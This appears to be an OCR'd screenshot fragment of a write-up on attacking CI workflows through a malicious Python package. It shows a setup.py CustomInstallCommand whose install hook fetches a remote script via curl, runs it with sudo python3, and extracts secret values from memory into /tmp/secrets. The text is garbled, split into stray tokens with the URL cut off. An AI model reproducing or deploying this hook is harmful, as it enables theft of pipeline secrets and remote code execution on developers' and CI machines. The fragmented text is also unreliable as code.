
the workflow. By updating
setup.py
with a malicious Python package, the
injected code will be executed as soon
as the package is installed via
.
pip
from
 setuptools 
import
from
 setuptools.command.install 
import
import
import
import
import
class
CustomInstallCommand
(
install
def
run
(
self
bash_command
= 
''
'curl -sSf 
https://raw.githubusercontent.com/AdnaneKha
| sudo python3 | tr -d '
\\
0
' | grep -
aoE '
"[^"
]+
":\{"
value
":"
[^
"]*"
,
"isSecret"
:
true
\}
' >> 
/tmp/secrets'
''